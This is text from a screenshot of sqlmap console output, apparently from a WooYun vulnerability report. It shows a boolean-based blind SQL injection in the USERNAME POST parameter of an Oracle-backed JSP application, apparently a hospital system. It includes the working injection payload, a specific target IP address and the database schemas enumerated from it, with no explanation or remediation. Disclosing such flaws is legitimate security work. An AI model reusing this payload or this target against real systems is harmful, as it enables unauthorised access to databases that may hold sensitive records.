 管理员: C:\Windows\System32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:10
[09:18:10] [INFO] parsing HTTP request from '3.txt'
[09:18:10] [INFO] resuming back-end DBMS 'oracle'
[09:18:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNAME (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: DISTRCT=1&TYPE=1&BTYPE=1&HOSPITAL=1&sktypeKey=1&USERNAME=1') AND 92
67=9267 AND ('pWFf'='pWFf&pageNo=1
---
[09:18:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:18:10] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:18:10] [INFO] fetching database (schema) names
[09:18:10] [INFO] fetching number of databases
[09:18:10] [INFO] resumed: 3
[09:18:10] [INFO] resumed: JZSK
[09:18:10] [INFO] resumed: SYS
[09:18:10] [INFO] resumed: SYSTEM
available databases [3]:
[*] JZSK
[*] SYS
[*] SYSTEM
[09:18:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.91.58.7'
[*] shutting down at 09:18:10
D:\Python27>_
www.wooyun.org